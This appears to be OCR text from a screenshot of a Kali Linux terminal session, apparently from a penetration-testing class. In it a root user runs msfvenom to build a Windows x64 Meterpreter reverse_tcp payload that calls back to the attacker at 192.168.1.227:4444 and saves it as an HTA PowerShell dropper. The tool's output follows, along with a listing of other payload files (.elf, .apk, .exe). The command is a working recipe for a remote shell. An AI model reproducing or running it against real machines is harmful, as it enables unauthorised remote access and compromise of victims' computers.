 Attacker_192.168.1.227
Terminal Sessions View X server Tools Settings Macros Help
5. Attacker_192.168.1.227
4. Attacker_192.168.1.227
5. Attacker_192.168.1.227
3. KaliOS (172.26.2.28)
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.227 lport=4444 -f hta-psh -o 1.hta^C
签到 举手 工具
root@kali:~#
root@kali:~# ls
10.cap cs4 ftp123 mingy.elf msftest.apk test.apk user.txt xx.exe
1.vbs Desktop mingy2.elf mingy.php pass.txt tools websites
root@kali:~#
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.227 lport=4444 -f hta-psh -o 1.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of hta-psh file: 7109 bytes
Saved as: 1.hta
root@kali:~#
root@kali:~# cat 1.ht
cat: 1.ht: No such file or directory
root@kali:~# cat 1.htA
Sessions
Tools
Macros
Sftp
Name
..
cs4
Desktop
tools
websites
1.vbs
10.cap
ftp123
mingy.elf
mingy.php
mingy2.elf
msftest.apk
pass.txt
test.apk
user.txt
xx.exe
Remote monitoring
Follow terminal folder